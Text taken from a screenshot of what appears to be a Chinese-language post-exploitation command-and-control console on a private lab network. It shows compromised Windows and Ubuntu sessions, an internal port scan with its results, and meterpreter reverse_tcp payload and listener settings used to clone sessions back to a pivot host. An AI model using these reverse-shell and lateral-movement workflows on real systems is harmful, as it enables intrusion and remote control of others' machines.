 192.168.146.12 几秒前 1 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 用途是个人PC机
192.168.146.12 几秒前 7 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 用途是个人PC机
192.168.146.130 几秒前 6 192.168.146.130 x64 Ubuntu 18.04 root @ ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.146.130 DMZ入口点
192.168.146.20 这个是个服务器,勿动
255.255.255.255 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 重置 清空
31 分钟前 内网端口扫描 192.168.146.12
起始IP: 192.168.146.130 结束IP: 192.168.146.131 端口列表: 21,22,80,88,139,445,1433,3306,3389,6379,7001,8080,8443 模块执行
超时时间(秒): 600 连接超时时间(毫秒): 50 扫描线程数: 10
[*] 扫描结果
[+] IP地址: 192.168.146.130 端口: 22 协议:TCP
[+] IP地址: 192.168.146.130 端口: 139 协议:TCP
[+] IP地址: 192.168.146.130 端口: 445 协议:TCP
[+] IP地址: 192.168.146.130 端口: 6379 协议:TCP
32 分钟前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 528
32 分钟前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 2252
发送消息 清空
17 分钟前 删除权限成功 SID: 5
17 分钟前 新建监听成功:linux/x64/meterpreter/reverse_tcp 3000 JobID:7
31 分钟前 模块: 内网端口扫描 SID: 1 执行完成
31 分钟前 模块: 内网端口扫描 SID: 1 开始执行
31 分钟前 删除权限成功 SID: 4
32 分钟前 模块: Session克隆 SID: 1 执行完成
32 分钟前 模块: Session克隆 SID: 1 开始执行
32 分钟前 删除权限成功 SID: 3
32 分钟前 模块: Session克隆 SID: 1 执行完成
33 分钟前 模块: Session克隆 SID: 1 开始执行
35 分钟前 删除权限成功 SID: 2
35 分钟前 模块: Session克隆 SID: 1 执行完成
35 分钟前 模块: Session克隆 SID: 1 开始执行
1 小时前 模块: 主机基础信息 SID: 1 执行完成
1 小时前 模块: 主机基础信息 SID: 1 开始执行
1 小时前 所有历史监听加载完成
1 小时前 历史监听 Payload:windows/x64/meterpreter/reverse_tcp Port:2000 加载失败